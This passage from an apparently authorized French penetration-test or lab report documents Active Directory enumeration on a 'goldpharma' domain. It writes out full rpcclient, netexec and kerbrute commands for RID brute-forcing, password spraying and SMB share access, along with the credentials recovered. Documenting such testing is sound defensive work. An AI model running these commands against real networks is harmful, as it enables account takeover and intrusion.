

Cet outil a permis de récupérer des informations comme :

* Le nom de domaine : **UAT**
* Les services actifs sur la machine
* La version du système d'exploitation : **Windows 10.0**
* L'adresse MAC : **BC-24-11-50-4E-55**

#### 13.4.1.4 - Énumération via RPC (Remote Procedure Call)

L'accès anonyme au service RPC nous a permis d'approfondir notre reconnaissance :

**rpcclient -U "" 192.168.1.120**

Cette connexion a réussi sans authentification, ce qui constitue déjà une première vulnérabilité. Nous avons ensuite exécuté plusieurs commandes RPC :

Cette commande a révélé que nous étions connectés en tant que Guest sur la machine GOLD-DB-V001.

**enumprivs**



La commande **enumprivs** a révélé un nombre anormalement élevé de 35 privilèges actifs pour la session anonyme. Parmi ceux-ci, plusieurs privilèges critiques ont été identifiés:

* **SeImpersonatePrivilege** - Permet l'usurpation d'identité d'autres utilisateurs
* **SeBackupPrivilege** - Permet la lecture de fichiers protégés
* **SeRestorePrivilege** - Permet l'écriture sur des fichiers protégés
* **SeDebugPrivilege** - Permet l'attachement à n'importe quel processus
* **SeTcbPrivilege** - Permet d'agir comme partie du système d'exploitation

**lsaquery**

Cette requête a confirmé l'appartenance de la machine au domaine UAT et a fourni le SID (Security Identifier) du domaine.



**lsaenumsid**

Nous avons récupéré 18 SIDs différents, chacun représentant un compte ou un groupe dans le système.



La commande **lookupsid** nous a permis d'effectuer une reconnaissance approfondie du domaine en convertissant les identifiants de sécurité (SIDs) en noms d'utilisateurs et de groupes correspondants.

Dans un premier temps, nous avons ciblé un SID spécifique:



Cette commande a confirmé que le SID S-1-5-32-544 correspond au groupe Administrators intégré.

Ensuite, nous avons effectué une énumération plus complète en utilisant **lookupnames** et **lookupsids** sur différents comptes:





Nous avons pu réveler de nouveaux comptes machines notamment

* Le compte Administrator (SID se terminant par -500)
* Le compte Guest (SID se terminant par -501)
* Plusieurs comptes utilitaires du système (**cloudbase-init**)
* Des comptes de service spécifiques à l'environnement

L'exécution de **srvinfo** nous a fourni la version complète du système d'exploitation et sa configuration.



#### 13.4.1.5 - Enumération via le compte de service SQL Server

Parmi les informations découvertes, nous avons identifié un compte de service particulièrement intéressant : **SQLServer2005SQLBrowserUser$GOLD-DB-V001**. Ce compte semblait avoir des privilèges étendus avec un mot de passe vide.

Nous avons exploité ce compte pour approfondir notre énumération du domaine :

**netexec smb 192.168.1.120 -u**

**'SQLServer2005SQLBrowserUser$GOLD-DB-V001' -p '' --rid-brute**



Cette technique de "RID bruteforcing" consiste à tester séquentiellement les identifiants relatifs (RID) pour découvrir tous les utilisateurs du domaine. L'opération a permis d'identifier de nombreux comptes utilisateurs, y compris des comptes privilégiés.

Nous avons ensuite exploré les partages accessibles avec ce compte de service :

**netexec smb 192.168.1.120 -u 'SQLServer2005SQLBrowserUser$GOLD-DB-V001' -p '' --shares**



Cette commande a révélé des partages supplémentaires auxquels le compte avait accès, potentiellement contenant des informations sensibles.

#### 13.4.1.6 - Énumération des utilisateurs dans le sous-domaine UAT

Notre première approche a été d'identifier un point d'entrée dans le sous-domaine UAT.

Nous avons découvert une situation exploitable avec un compte système.

Avec l’user **SQLServer2005SQLBrowserUser$GOLD-DC-UAT-V000** trouvé précédemment, nous avons ensuite tenté d'énumérer les utilisateurs de du DC UAT:

**netexec smb 192.168.1.111 -u ‘SQLServer2005SQLBrowserUser$GOLD-DC-UAT-V000’ -p ‘’ –rid-brute**



Cette commande nous a permis d'énumérer tous les utilisateurs du domaine UAT en exploitant une faille de Windows appelée "RID bruteforcing". Chaque objet dans Active Directory possède un identificateur relatif (RID) qui, combiné avec l'identifiant de domaine (Domain SID), forme son identifiant de sécurité (SID) unique. En testant séquentiellement tous les RID possibles, nous avons pu obtenir la liste complète des utilisateurs.

#### 13.4.1.7 - Password Spray sur les comptes UAT

Avec la liste d'utilisateurs récupérée, nous avons procédé à une attaque de type "password spray", qui consiste à tester un même mot de passe sur plusieurs comptes. Contrairement à une attaque par force brute qui teste plusieurs mots de passe sur un seul compte (et risque de le verrouiller), le password spray réduit ce risque.

Notre première tentative a consisté à tester si des utilisateurs avaient comme mot de passe leur propre nom d'utilisateur :

**netexec smb 192.168.1.111 -u UAT_USERLIST.txt -p UAT_USERLIST.txt –no-bruteforce –continue-on-success**



Cette approche a été fructueuse et nous a permis d'identifier le compte **demoaccount** avec le mot de passe **demoaccount**.

#### 13.4.1.8 - Énumération approfondie avec le compte compromis

Le compte **demoaccount** nous a permis d'effectuer une énumération authentifiée beaucoup plus approfondie du domaine UAT :

**netexec smb 192.168.1.111 -u 'demoaccount' -p 'demoaccount' -d 'uat.goldpharma.local' --users**



Cette commande nous a fourni des informations précieuses sur les utilisateurs du domaine UAT, notamment:

* Les dates de dernière connexion
* Les descriptions des comptes
* Les groupes d'appartenance

**Découverte critique :** En analysant les descriptions des utilisateurs, nous avons trouvé un mot de passe stocké en clair: **!PMSI2020**.

nous récupérons des mots de passe potentiels (**!PMSI2020**) ainsi que des informations supplémentaires sur les rôles et l’organisation de l’entreprise et de l’Active Directory

Nous avons donc procédé à un nouveau password spray avec le nouveau mot de passe acquis:

**kerbrute -users UAT_USERLIST -password ‘!PMSI2020’ -domain uat.goldpharma.local -dc-ip 192.168.1.111**



Un nouvel utilisateur à été acquis: **demoaccount2:!PMSI2020**, ainsi qu’un ticket TGT





#### 13.4.1.9 - Exploration des partages SMB

Avec nos identifiants valides, nous avons exploré les partages SMB accessibles :

**netexec smb 192.168.1.111 -u ‘demoaccount’ -p ‘demoaccount’ -d ‘uat.goldpharma.local’ –shares**



Nous observons donc plusieurs shares auxquels nous nous connectons.



Nous avons identifié plusieurs partages sensibles :

* **SYSVOL** : Contient les stratégies de groupe (GPO) et scripts de démarrage
* **NETLOGON** : Contient des scripts de connexion
* **Dev-Share** : Partage de développement, probablement avec des informations sensibles

L'accès au partage **SYSVOL** nous a permis de récupérer des fichiers Groups.xml qui contiennent des informations sur les groupes et leurs membres, notamment les administrateurs sur le serveur SQL.

